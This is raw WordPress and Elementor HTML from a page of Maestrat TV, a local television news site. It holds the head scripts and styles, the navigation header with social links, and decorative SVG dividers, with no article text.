<link rel='stylesheet' id='widget-author-box-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-author-box.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.maestrat.tv/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.maestrat.tv/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.33.2' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1768496150' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-8.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='stratum-widgets-style-css' href='https://www.maestrat.tv/wp-content/plugins/stratum/assets/css/style.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='elementor-post-65-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-168-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146' media='all' />
<link rel='stylesheet' id='elementor-post-231-css' href='https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146' media='all' />



<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.maestrat.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-minify="1" src="https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/bradmax-player/assets/js/default_player.js?ver=1761670117" id="bradmax-player-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.6" id="ppress-flatpickr-js"></script>
<script src="https://www.maestrat.tv/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.6" id="ppress-select2-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-K8D452C" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.maestrat.tv"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K8D452C", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20221129","googlesitekit_post_author":"Maestrat TV"});
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.maestrat.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maestrat.tv/wp-json/wp/v2/posts/13150" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.maestrat.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.maestrat.tv/?p=13150' />
<meta name="generator" content="Site Kit by Google 1.167.0" />		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>window.dzsvg_settings= {dzsvg_site_url: "https://www.maestrat.tv/",version: "12.37",ajax_url: "https://www.maestrat.tv/wp-admin/admin-ajax.php",deeplink_str: "the-video", debug_mode:"off", merge_social_into_one:"off"}; window.dzsvg_site_url="https://www.maestrat.tv";window.dzsvg_plugin_url="https://www.maestrat.tv/wp-content/plugins/dzs-videogallery/";</script><link data-minify="1" rel='stylesheet' id='dzsvg_playlist-css' href='https://www.maestrat.tv/wp-content/cache/min/1/wp-content/plugins/dzs-videogallery/videogallery/vgallery.css?ver=1768496150' media='all' />
<meta name="generator" content="WP Rocket 3.18.1.4" data-wpr-features="wpr_minify_js wpr_minify_css wpr_desktop wpr_preload_links" /></head>
<body class="wp-singular post-template-default single single-post postid-13150 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-8 aa-prefix-maest- elementor-page-145 elementor-page-231">


<a class="skip-link screen-reader-text" href="#content">Ir al contenido</a>

		<header data-rocket-location-hash="ead4cd1ffbd274058d482aa94294bb15" data-elementor-type="header" data-elementor-id="65" class="elementor elementor-65 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="70617b0d2acfd2dc3441962141b275a7" class="elementor-section elementor-top-section elementor-element elementor-element-a39e209 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a39e209" data-element_type="section">
						<div data-rocket-location-hash="82f6c6a00e9a86a2eaa3cc6e8d136714" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-496ee72" data-id="496ee72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8a4e80 elementor-widget elementor-widget-spacer" data-id="e8a4e80" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a36d964 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="a36d964" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="7209995c68dce12897b1fac2ecce7660" class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f0946d" data-id="1f0946d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fbc6c1 elementor-widget elementor-widget-image" data-id="9fbc6c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home">
							<img width="568" height="568" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png" class="attachment-large size-large wp-image-66 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n.png 568w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-300x300.png 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/104316455_2941653109294686_5448511596764437726_n-150x150.png 150w" data-sizes="(max-width: 568px) 100vw, 568px" src="[data-uri]" style="--smush-placeholder-width: 568px; --smush-placeholder-aspect-ratio: 568/568;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-68799ee" data-id="68799ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd13847 elementor-widget elementor-widget-image" data-id="bd13847" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/directe">
							<img width="800" height="154" data-src="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg" class="attachment-large size-large wp-image-96 lazyload" alt="" data-srcset="https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-1024x197.jpg 1024w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-300x58.jpg 300w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478-768x148.jpg 768w, https://www.maestrat.tv/wp-content/uploads/2021/01/mira-la-programació1-e1612517087478.jpg 1087w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/154;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-910d5aa" data-id="910d5aa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fae02 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="54fae02" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas e-plus-icon\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menú" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item">Contacta</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Alternar menú" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-54fae02" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="/home" class="elementor-item" tabindex="-1">Inici</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="/programacio" class="elementor-item" tabindex="-1">Programació</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1285"><a href="/directe" class="elementor-item" tabindex="-1">Directe</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-565"><a href="/a-la-carta" class="elementor-item" tabindex="-1">A la carta</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15"><a href="/noticies" class="elementor-item" tabindex="-1">Notícies</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181"><a href="/category/vinaros" class="elementor-sub-item" tabindex="-1">Vinaròs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-182"><a href="/category/benicarlo" class="elementor-sub-item" tabindex="-1">Benicarló</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-183"><a href="/category/peniscola" class="elementor-sub-item" tabindex="-1">Peñíscola</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-814"><a href="https://www.maestrat.tv/altres-pobles/" class="elementor-sub-item" tabindex="-1">Altres pobles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14830"><a href="https://www.maestrat.tv/publicitat/" class="elementor-item" tabindex="-1">Publicitat</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-391"><a href="/contacte" class="elementor-item" tabindex="-1">Contacta</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9aecd9d" data-id="9aecd9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3b1cd8 elementor-shape-square e-grid-align-mobile-center elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="c3b1cd8" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7206989" href="https://www.youtube.com/channel/UCGlQQAjkYkEuxeNtWkGi8XQ" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d7dd1c5" href="https://www.facebook.com/maestrat.tv" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-a78dbb5" href="https://www.instagram.com/maestrat.tv/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-cff4efd" href="https://twitter.com/maestrattv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 512 462.799"><path fill-rule="nonzero" d="M403.229 0h78.506L310.219 196.04 512 462.799H354.002L230.261 301.007 88.669 462.799h-78.56l183.455-209.683L0 0h161.999l111.856 147.88L403.229 0zm-27.556 415.805h43.505L138.363 44.527h-46.68l283.99 371.278z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-89665be" href="https://www.threads.net/@maestrat.tv" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" aria-label="Threads" viewBox="0 0 192 192"><path class="x19hqcy" d="M141.537 88.9883C140.71 88.5919 139.87 88.2104 139.019 87.8451C137.537 60.5382 122.616 44.905 97.5619 44.745C97.4484 44.7443 97.3355 44.7443 97.222 44.7443C82.2364 44.7443 69.7731 51.1409 62.102 62.7807L75.881 72.2328C81.6116 63.5383 90.6052 61.6848 97.2286 61.6848C97.3051 61.6848 97.3819 61.6848 97.4576 61.6855C105.707 61.7381 111.932 64.1366 115.961 68.814C118.893 72.2193 120.854 76.925 121.825 82.8638C114.511 81.6207 106.601 81.2385 98.145 81.7233C74.3247 83.0954 59.0111 96.9879 60.0396 116.292C60.5615 126.084 65.4397 134.508 73.775 140.011C80.8224 144.663 89.899 146.938 99.3323 146.423C111.79 145.74 121.563 140.987 128.381 132.296C133.559 125.696 136.834 117.143 138.28 106.366C144.217 109.949 148.617 114.664 151.047 120.332C155.179 129.967 155.42 145.8 142.501 158.708C131.182 170.016 117.576 174.908 97.0135 175.059C74.2042 174.89 56.9538 167.575 45.7381 153.317C35.2355 139.966 29.8077 120.682 29.6052 96C29.8077 71.3178 35.2355 52.0336 45.7381 38.6827C56.9538 24.4249 74.2039 17.11 97.0132 16.9405C119.988 17.1113 137.539 24.4614 149.184 38.788C154.894 45.8136 159.199 54.6488 162.037 64.9503L178.184 60.6422C174.744 47.9622 169.331 37.0357 161.965 27.974C147.036 9.60668 125.202 0.195148 97.0695 0H96.9569C68.8816 0.19447 47.2921 9.6418 32.7883 28.0793C19.8819 44.4864 13.2244 67.3157 13.0007 95.9325L13 96L13.0007 96.0675C13.2244 124.684 19.8819 147.514 32.7883 163.921C47.2921 182.358 68.8816 191.806 96.9569 192H97.0695C122.03 191.827 139.624 185.292 154.118 170.811C173.081 151.866 172.51 128.119 166.26 113.541C161.776 103.087 153.227 94.5962 141.537 88.9883ZM98.4405 129.507C88.0005 130.095 77.1544 125.409 76.6196 115.372C76.2232 107.93 81.9158 99.626 99.0812 98.6368C101.047 98.5234 102.976 98.468 104.871 98.468C111.106 98.468 116.939 99.0737 122.242 100.233C120.264 124.935 108.662 128.946 98.4405 129.507Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="d20723f90fd302a6634a598d8e61afda" data-elementor-type="single-post" data-elementor-id="231" class="elementor elementor-231 elementor-location-single post-13150 post type-post status-publish format-standard has-post-thumbnail hentry category-benicarlo" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-29a68e10 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="29a68e10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;wave-brush&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div data-rocket-location-hash="e3575d6443f429b0d810050329152686" class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
				<div data-rocket-location-hash="26229892c94ea3f7c83c845d28cb283f" class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
